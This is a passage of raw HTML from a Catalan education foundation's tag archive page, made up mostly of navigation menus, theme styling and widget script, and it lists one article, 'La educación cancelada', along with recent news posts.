socioeconòmic?</a></li><li id="menu-item-3547" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3547"><a href="https://fundacioepisteme.cat/2021/12/29/informe-2021-sobre-lestat-del-sistema-educatiu-curs-2019-2020/">Informe 2021 sobre l’estat del sistema educatiu. Curs 2019-2020</a></li><li id="menu-item-3171" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3171"><a href="http://fundacioepisteme.cat/2021/10/28/mes-enlla-de-laprenentatge-academic/">Més enllà de l&#8217;aprenentatge acadèmic</a></li><li id="menu-item-2824" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2824"><a href="https://fundacioepisteme.cat/2021/08/23/por-que-los-enfoques-basados-%e2%80%8b%e2%80%8ben-el-aprendizaje-perjudican-el-aprendizaje-de-los-estudiantes/">Per què els enfocaments basats ​​en l’aprenentatge perjudiquen l’aprenentatge dels estudiants</a></li><li id="menu-item-2434" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2434"><a href="https://fundacioepisteme.cat/2021/05/03/enquesta-a-docents-sobre-el-batxillerat-fundacio-episteme/">Enquesta a docents sobre el batxillerat (Fundació Episteme)</a></li><li id="menu-item-2126" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2126"><a href="https://fundacioepisteme.cat/2021/03/08/igualtat-en-xifres-mefp-2021-aules-per-la-igualtat/">Igualtat en xifres MEFP 2021. Aules per la igualtat</a></li><li id="menu-item-1879" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1879"><a href="https://fundacioepisteme.cat/2021/01/24/situacio-actual-de-leducacio-a-espanya-a-consequencia-de-la-pandemia/">«Situació actual de l’educació a Espanya a conseqüència de la pandèmia»</a></li><li id="menu-item-1783" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1783"><a href="https://fundacioepisteme.cat/2021/01/04/indicadors-de-recerca-i-innovacio-de-les-universitats-publiques-catalanes/">Indicadors de recerca i innovació de les universitats públiques catalanes</a></li><li id="menu-item-1710" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1710"><a href="https://fundacioepisteme.cat/2020/12/09/informe-timss/">Informe TIMSS</a></li><li id="menu-item-1631" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1631"><a href="https://fundacioepisteme.cat/2020/11/26/informe-2020-sobre-lestat-del-sistema-educatiu/">Informe 2020 sobre l’estat del sistema educatiu</a></li><li id="menu-item-1535" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1535"><a href="https://fundacioepisteme.cat/2020/11/01/diferencies-entre-els-sistemes-educatius-de-deu-paisos-2020/">Diferències entre els sistemes educatius de deu països 2020</a></li><li id="menu-item-1537" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1537"><a href="https://fundacioepisteme.cat/2020/06/04/objectius-educatius-europeus-et2020-a-catalunya/">Objectius educatius europeus ET2020 a Catalunya</a></li><li id="menu-item-258" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-258"><a href="https://fundacioepisteme.cat/2020/03/15/informe-2019-sobre-lestat-del-sistema-educatiu/">Informe 2019 sobre l’estat del sistema educatiu</a></li><li id="menu-item-244" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-244"><a href="https://fundacioepisteme.cat/2020/03/16/pisa-2018/">PISA 2018</a></li><li id="menu-item-235" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-235"><a href="https://fundacioepisteme.cat/2020/03/16/crue-informe-2017-2018/">CRUE 2017-2018</a></li></ul></li><li id="menu-item-139" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-139"><a href="http://fundacioepisteme.cat/category/noticies/">Notícies<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-320" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-320"><a href="https://fundacioepisteme.cat/category/noticies/actualitat/">Actualitat</a></li><li id="menu-item-1155" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1155"><a href="https://fundacioepisteme.cat/category/notes-de-premsa/">Notes de premsa</a></li><li id="menu-item-3259" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3259"><a href="https://fundacioepisteme.cat/category/comunicats/">Comunicats</a></li></ul></li><li id="menu-item-1182" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1182"><a href="https://fundacioepisteme.cat/contacte/">CONTACTE</a></li></ul></div></div></div></div><div class="td-search-background" style="visibility:hidden"></div><div class="td-search-wrap-mob" style="visibility:hidden"><div class="td-drop-down-search"><form method="get" class="td-search-form" action="https://fundacioepisteme.cat/"><div class="td-search-close">
<span><i class="td-icon-close-mobile"></i></span></div><div role="search" class="td-search-input">
<span>Cerca</span>
<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" /></div></form><div id="td-aj-search-mob" class="td-ajax-search-flex"></div></div></div><div id="td-outer-wrap" class="td-theme-wrap"><div class="tdc-header-wrap "><div class="td-header-wrap td-header-style-1 "><div class="td-header-top-menu-full td-container-wrap td_stretch_container td_stretch_content_1200"><div class="td-container td-header-row td-header-top-menu"><div class="top-bar-style-mp-1"><div class="td-header-sp-top-widget"></div><div class="td-header-sp-top-menu"><div class="menu-top-container"><ul id="menu-idiomes" class="top-header-menu"><li id="menu-item-4672" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-4672"><a href="https://fundacioepisteme.cat">CA</a></li><li id="menu-item-4673" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4673"><a href="http://es.fundacioepisteme.cat">ES</a></li></ul></div></div></div><div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap"><div class="td-login-wrap">
<a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a><div id="td-login-div" class="td-login-form-div td-display-block"><div class="td-login-panel-title">Registrar-se</div><div class="td-login-panel-descr">Et donem la benvinguda! Accedeix al teu compte</div><div class="td_display_err"></div><form id="loginForm" action="#" method="post"><div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">el teu nom d'usuari</label></div><div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">la teva contrasenya</label></div>
<input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Iniciar Sessió"></form><div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div></div><div id="td-forgot-pass-div" class="td-login-form-div td-display-none"><div class="td-login-panel-title">Recuperació de contrasenya</div><div class="td-login-panel-descr">Recuperar la teva contrasenya</div><div class="td_display_err"></div><form id="forgotpassForm" action="#" method="post"><div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">el teu correu electrònic</label></div>
<input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Enviar la meva contrasenya"></form><div class="td-login-info-text">T'enviarem una contrasenya per correu electrònic</div></div></div></div></div></div><div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap td_stretch_content"><div class="td-container td-header-row td-header-header"><div class="td-header-sp-logo">
<a class="td-main-logo" href="https://fundacioepisteme.cat/">
<img data-lazyloaded="1" src="[data-uri]" data-src="https://fundacioepisteme.cat/wp-content/uploads/2023/03/Episteme_280_96.jpg.webp" alt=""  width="1145" height="269"/>
<span class="td-visual-hidden">Fundació Episteme</span>
</a></div></div></div><div class="td-header-menu-wrap-full td-container-wrap td_stretch_container td_stretch_content_1200"><div class="td-header-menu-wrap td-header-gradient "><div class="td-container td-header-row td-header-main-menu"><div id="td-header-menu" role="navigation"><div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div><div class="td-main-menu-logo td-logo-in-header">
<a class="td-main-logo" href="https://fundacioepisteme.cat/">
<img data-lazyloaded="1" src="[data-uri]" data-src="https://fundacioepisteme.cat/wp-content/uploads/2023/03/Episteme_280_96.jpg.webp" alt=""  width="1145" height="269"/>
</a></div><div class="menu-menu-superior-container"><ul id="menu-menu-superior-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-135"><a>La Fundació</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-223"><a href="https://fundacioepisteme.cat/2020/05/06/la-fundacio/">Fundació Episteme</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-224"><a href="https://fundacioepisteme.cat/2020/03/23/169/">Carta del president</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-1087"><a href="https://fundacioepisteme.cat/2020/09/23/manifest-fundacional/">Manifest fundacional</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-616"><a href="https://fundacioepisteme.cat/2020/02/07/membres-del-patronat/">Membres del Patronat</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-940"><a href="https://fundacioepisteme.cat/2020/09/17/consell-assessor-fundacio-episteme/">Consell Assessor</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2806"><a href="https://fundacioepisteme.cat/web-transparencia/">Web Transparència</a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-136"><a>Àrees d&#8217;activitat</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-318"><a href="https://fundacioepisteme.cat/category/activitats/debats-i-conferencies/">Debats i conferències</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4479"><a href="https://fundacioepisteme.cat/congres/inici/">II Congrés d&#8217;experts docents</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5109"><a href="https://fundacioepisteme.cat/congres/">III Congrés d&#8217;experts docents</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5813"><a href="https://fundacioepisteme.cat/congresiv/inici/">IV Congrés d&#8217;experts dcoents</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-4670"><a href="#">Formació</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5697"><a href="https://fundacioepisteme.cat/a-la-recerca-de-la-veritat-filosofia-i-cinema-primavera-2025/">A la recerca de… La veritat? Filosofia i cinema (primavera 2025)</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5319"><a href="https://fundacioepisteme.cat/cursos-de-tardor-2024/">Curs 2024-2025 (Tardor)</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4671"><a href="https://fundacioepisteme.cat/formacio/">Curs 2023-2024 (Primavera)</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4954"><a href="https://fundacioepisteme.cat/cursos-de-tardor/">Curs 2023-2024 (Tardor)</a></li></ul></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-137"><a>Projectes</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-847"><a href="https://fundacioepisteme.cat/2020/04/30/projecte-spider/">Impulsors Projecte SPiDeR</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-992"><a href="https://fundacioepisteme.cat/2020/09/17/info-spider/">Info SPiDeR</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-575"><a href="https://fundacioepisteme.cat/2020/04/30/les-novelles-que-han-inspirat-projecte-spider/">Les novel·les que han inspirat Projecte SPiDeR</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-576"><a href="https://fundacioepisteme.cat/category/projectes/guies-docents/">guies-docents</a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-138"><a>Informes</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-4369"><a href="https://fundacioepisteme.cat/2023/01/18/educacio-a-lombra-a-espanya/">Educació a l’Ombra a Espanya</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-5028"><a href="https://fundacioepisteme.cat/2023/12/06/pisa-2022/">PISA 2022</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-5058"><a href="https://fundacioepisteme.cat/2023/12/29/informe-2023-sobre-lestat-del-sistema-educatiu-curs-2021-2022/">Informe 2023 sobre l’estat del sistema educatiu. Curs 2021-2022</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-4814"><a href="https://fundacioepisteme.cat/2023/06/22/el-817-del-professorat-de-secundaria-creu-necessari-preservar-el-principi-despecialitat/">El 81,7% del professorat de Secundària creu necessari preservar el principi d’especialitat</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-4799"><a href="https://fundacioepisteme.cat/2023/06/14/labandonament-educatiu-primerenc-a-espanya-i-lensenyament-obligatori-fins-als-18-anys/">L’abandonament educatiu primerenc a Espanya i l’ensenyament obligatori fins als 18 anys</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-4460"><a href="https://fundacioepisteme.cat/2023/03/02/la-segregacio-social-entre-centres-un-dubtos-problema-del-sistema-escolar/">La segregació social entre centres, un dubtós problema del sistema escolar</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-4308"><a href="https://fundacioepisteme.cat/2022/12/30/informe-2022-sobre-lestat-del-sistema-educatiu-curs-2020-2021/">Informe 2022 sobre l’estat del sistema educatiu. Curs 2020-2021</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-4134"><a href="https://fundacioepisteme.cat/2022/09/14/fracas-escolar-a-espanya-per-que-afecta-tant-als-nois-i-alumnes-de-baix-nivell-socioeconomic/">Fracàs escolar a Espanya: Per què afecta tant als nois i alumnes de baix nivell socioeconòmic?</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-3547"><a href="https://fundacioepisteme.cat/2021/12/29/informe-2021-sobre-lestat-del-sistema-educatiu-curs-2019-2020/">Informe 2021 sobre l’estat del sistema educatiu. Curs 2019-2020</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3171"><a href="http://fundacioepisteme.cat/2021/10/28/mes-enlla-de-laprenentatge-academic/">Més enllà de l&#8217;aprenentatge acadèmic</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-2824"><a href="https://fundacioepisteme.cat/2021/08/23/por-que-los-enfoques-basados-%e2%80%8b%e2%80%8ben-el-aprendizaje-perjudican-el-aprendizaje-de-los-estudiantes/">Per què els enfocaments basats ​​en l’aprenentatge perjudiquen l’aprenentatge dels estudiants</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-2434"><a href="https://fundacioepisteme.cat/2021/05/03/enquesta-a-docents-sobre-el-batxillerat-fundacio-episteme/">Enquesta a docents sobre el batxillerat (Fundació Episteme)</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-2126"><a href="https://fundacioepisteme.cat/2021/03/08/igualtat-en-xifres-mefp-2021-aules-per-la-igualtat/">Igualtat en xifres MEFP 2021. Aules per la igualtat</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-1879"><a href="https://fundacioepisteme.cat/2021/01/24/situacio-actual-de-leducacio-a-espanya-a-consequencia-de-la-pandemia/">«Situació actual de l’educació a Espanya a conseqüència de la pandèmia»</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-1783"><a href="https://fundacioepisteme.cat/2021/01/04/indicadors-de-recerca-i-innovacio-de-les-universitats-publiques-catalanes/">Indicadors de recerca i innovació de les universitats públiques catalanes</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-1710"><a href="https://fundacioepisteme.cat/2020/12/09/informe-timss/">Informe TIMSS</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-1631"><a href="https://fundacioepisteme.cat/2020/11/26/informe-2020-sobre-lestat-del-sistema-educatiu/">Informe 2020 sobre l’estat del sistema educatiu</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-1535"><a href="https://fundacioepisteme.cat/2020/11/01/diferencies-entre-els-sistemes-educatius-de-deu-paisos-2020/">Diferències entre els sistemes educatius de deu països 2020</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-1537"><a href="https://fundacioepisteme.cat/2020/06/04/objectius-educatius-europeus-et2020-a-catalunya/">Objectius educatius europeus ET2020 a Catalunya</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-258"><a href="https://fundacioepisteme.cat/2020/03/15/informe-2019-sobre-lestat-del-sistema-educatiu/">Informe 2019 sobre l’estat del sistema educatiu</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-244"><a href="https://fundacioepisteme.cat/2020/03/16/pisa-2018/">PISA 2018</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-235"><a href="https://fundacioepisteme.cat/2020/03/16/crue-informe-2017-2018/">CRUE 2017-2018</a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-139"><a href="http://fundacioepisteme.cat/category/noticies/">Notícies</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-320"><a href="https://fundacioepisteme.cat/category/noticies/actualitat/">Actualitat</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1155"><a href="https://fundacioepisteme.cat/category/notes-de-premsa/">Notes de premsa</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3259"><a href="https://fundacioepisteme.cat/category/comunicats/">Comunicats</a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1182"><a href="https://fundacioepisteme.cat/contacte/">CONTACTE</a></li></ul></div></div><div class="td-header-menu-social">
<span class="td-social-icon-wrap">
<a target="_blank" href="https://facebook.com/fundacioepisteme" title="Facebook">
<i class="td-icon-font td-icon-facebook"></i>
<span style="display: none">Facebook</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://twitter.com/FEpisteme" title="Twitter">
<i class="td-icon-font td-icon-twitter"></i>
<span style="display: none">Twitter</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.youtube.com/channel/UC8pKT7XK7boqbEdQwBYuLZw" title="Youtube">
<i class="td-icon-font td-icon-youtube"></i>
<span style="display: none">Youtube</span>
</a>
</span></div><div class="header-search-wrap"><div class="td-search-btns-wrap">
<a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
<a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a></div><div class="td-drop-down-search" aria-labelledby="td-header-search-button"><form method="get" class="td-search-form" action="https://fundacioepisteme.cat/"><div role="search" class="td-head-form-search-wrap">
<input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Cerca" /></div></form><div id="td-aj-search"></div></div></div></div></div></div></div></div><div class="td-main-content-wrap td-container-wrap"><div class="td-container "><div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://fundacioepisteme.cat/">Inici</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Etiquetes</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Andreu Navarra i David Rabadà</span></div></div><div class="td-pb-row"><div class="td-pb-span8 td-main-content"><div class="td-ss-main-content"><div class="td-page-header"><h1 class="entry-title td-page-title">
<span>Etiqueta: Andreu Navarra i David Rabadà</span></h1></div><div class="td-block-row"><div class="td-block-span6"><div class="td_module_1 td_module_wrap td-animation-stack td-meta-info-hide"><div class="td-module-image"><div class="td-module-thumb"><a href="https://fundacioepisteme.cat/2023/01/23/la-educacion-cancelada-2/"  rel="bookmark" class="td-image-wrap " title="La educación cancelada" ><img class="entry-thumb" src="[data-uri]" alt="" title="La educación cancelada" data-type="image_tag" data-img-url="https://fundacioepisteme.cat/wp-content/uploads/2023/01/La-educacion-cancelada-1-324x160.jpg" data-img-retina-url="https://fundacioepisteme.cat/wp-content/uploads/2023/01/La-educacion-cancelada-1-388x320.jpg" width="324" height="160" /></a></div></div><h3 class="entry-title td-module-title"><a href="https://fundacioepisteme.cat/2023/01/23/la-educacion-cancelada-2/"  rel="bookmark" title="La educación cancelada">La educación cancelada</a></h3><div class="td-module-meta-info"></div></div></div></div></div></div><div class="td-pb-span4 td-main-sidebar"><div class="td-ss-main-sidebar"><div class="td_block_wrap td_block_7 td_block_widget tdi_1 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_1" ><style>.td-theme-wrap .tdi_1 .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_1 .td-subcat-item a:hover,
            .td-theme-wrap .tdi_1 .td-subcat-item .td-cur-simple-item {
                color: #000000;
            }

            .td-theme-wrap .tdi_1 .block-title > *,
            .td-theme-wrap .tdi_1 .td-subcat-dropdown:hover .td-subcat-more {
                background-color: #000000;
            }
            .td-theme-wrap .td-footer-wrapper .tdi_1 .block-title > * {
                padding: 6px 7px 5px;
                line-height: 1;
            }

            .td-theme-wrap .tdi_1 .block-title {
                border-color: #000000;
            }

            
            .td-theme-wrap .tdi_1 .block-title > * {
                color: #FFFFFF;
            }
            
            
            
            .td-theme-wrap .tdi_1 .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_1 .td_quote_on_blocks,
            .td-theme-wrap .tdi_1 .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_1 .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_1 .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_1 .td-instagram-user a {
                color: #000000;
            }

            .td-theme-wrap .tdi_1 .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_1 .td-load-more-wrap a:hover {
                background-color: #000000;
                border-color: #000000;
            }

            .td-theme-wrap .tdi_1 .td-read-more a,
            .td-theme-wrap .tdi_1 .td-weather-information:before,
            .td-theme-wrap .tdi_1 .td-weather-week:before,
            .td-theme-wrap .tdi_1 .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_1 .td-post-category,
            .td-theme-wrap .tdi_1 .td-post-category:hover {
                background-color: #000000;
            }</style><script type="litespeed/javascript">var block_tdi_1=new tdBlock();block_tdi_1.id="tdi_1";block_tdi_1.atts='{"custom_title":"Actualitat","custom_url":"","block_template_id":"td_block_template_1","header_color":"#000000","header_text_color":"#FFFFFF","accent_text_color":"#","m6_tl":"","limit":"7","offset":"","el_class":"","post_ids":"","category_id":"27","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_1","block_type":"td_block_7","separator":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';block_tdi_1.td_column_number="1";block_tdi_1.block_type="td_block_7";block_tdi_1.post_count="7";block_tdi_1.found_posts="192";block_tdi_1.header_color="#000000";block_tdi_1.ajax_pagination_infinite_stop="";block_tdi_1.max_num_pages="28";tdBlocksArray.push(block_tdi_1)</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Actualitat</span></h4></div><div id=tdi_1 class="td_block_inner"><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide"><div class="td-module-thumb"><a href="https://fundacioepisteme.cat/2025/12/10/xiii-jornades-pedagogiques/"  rel="bookmark" class="td-image-wrap " title="XIII Jornades pedagògiques" ><img class="entry-thumb" src="[data-uri]" alt="" title="XIII Jornades pedagògiques" data-type="image_tag" data-img-url="https://fundacioepisteme.cat/wp-content/uploads/2025/12/Bianca-100x70.jpg" data-img-retina-url="https://fundacioepisteme.cat/wp-content/uploads/2025/12/Bianca-200x140.jpg" width="100" height="70" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://fundacioepisteme.cat/2025/12/10/xiii-jornades-pedagogiques/"  rel="bookmark" title="XIII Jornades pedagògiques">XIII Jornades pedagògiques</a></h3><div class="td-module-meta-info"></div></div></div></div><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide"><div class="td-module-thumb"><a href="https://fundacioepisteme.cat/2025/09/08/manifest-conjunt-per-leducacio/"  rel="bookmark" class="td-image-wrap " title="Manifest conjunt per l&#8217;educació" ><img class="entry-thumb" src="[data-uri]" alt="" title="Manifest conjunt per l&#8217;educació" data-type="image_tag" data-img-url="https://fundacioepisteme.cat/wp-content/uploads/2025/09/cover-manifiest-cat-1-100x70.jpg" data-img-retina-url="https://fundacioepisteme.cat/wp-content/uploads/2025/09/cover-manifiest-cat-1-200x140.jpg" width="100" height="70" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://fundacioepisteme.cat/2025/09/08/manifest-conjunt-per-leducacio/"  rel="bookmark" title="Manifest conjunt per l&#8217;educació">Manifest conjunt per l&#8217;educació</a></h3><div class="td-module-meta-info"></div></div></div></div><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide"><div class="td-module-thumb"><a href="https://fundacioepisteme.cat/2024/09/05/el-cos-de-catedratics-densenyament-secundari-esta-en-perill-dextincio/"  rel="bookmark" class="td-image-wrap " title="El cos de catedràtics d&#8217;ensenyament secundari està en perill d&#8217;extinció?" ><img class="entry-thumb" src="[data-uri]" alt="" title="El cos de catedràtics d&#8217;ensenyament secundari està en perill d&#8217;extinció?" data-type="image_tag" data-img-url="https://fundacioepisteme.cat/wp-content/uploads/2024/09/catedratics-100x70.jpg" data-img-retina-url="https://fundacioepisteme.cat/wp-content/uploads/2024/09/catedratics-200x140.jpg" width="100" height="70" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://fundacioepisteme.cat/2024/09/05/el-cos-de-catedratics-densenyament-secundari-esta-en-perill-dextincio/"  rel="bookmark" title="El cos de catedràtics d&#8217;ensenyament secundari està en perill d&#8217;extinció?">El cos de catedràtics d&#8217;ensenyament secundari està en perill d&#8217;extinció?</a></h3><div class="td-module-meta-info"></div></div></div></div><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide"><div class="td-module-thumb"><a href="https://fundacioepisteme.cat/2024/06/17/20-de-bonificacio-en-el-master-oficial-de-la-ucjc/"  